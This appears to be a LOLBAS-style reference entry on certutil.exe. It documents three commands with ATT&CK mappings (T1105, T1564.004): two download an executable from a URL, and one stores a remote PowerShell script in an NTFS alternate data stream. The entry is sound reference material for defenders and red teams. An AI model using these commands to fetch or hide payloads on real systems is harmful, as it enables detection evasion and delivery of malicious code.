 Download
1. Download and save 7zip to disk in the current folder.
certutil.exe -urlcache -split -f http://7-zip.org/a/7z1604-x64.exe 7zip.exe
Use case: Download file from Internet
Privileges required: User
Operating systems: Windows vista, Windows 7, Windows 8, Windows 8.1, Windows 10, Windows 11
ATT&CK® technique: T1105: Ingress Tool Transfer
2. Download and save 7zip to disk in the current folder.
certutil.exe -verifyctl -f -split http://7-zip.org/a/7z1604-x64.exe 7zip.exe
Use case: Download file from Internet
Privileges required: User
Operating systems: Windows vista, Windows 7, Windows 8, Windows 8.1, Windows 10, Windows 11
ATT&CK® technique: T1105: Ingress Tool Transfer
Alternate data streams
Download and save a PS1 file to an Alternate Data Stream (ADS).
certutil.exe -urlcache -split -f
https://raw.githubusercontent.com/Moriarty2016/git/master/test.ps1 c:\temp:ttt
Use case: Download file from Internet and save it in an NTFS Alternate Data Stream
Privileges required: User
Operating systems: Windows vista, Windows 7, Windows 8, Windows 8.1, Windows 10, Windows 11
ATT&CK® technique: T1564.004: NTFS File Attributes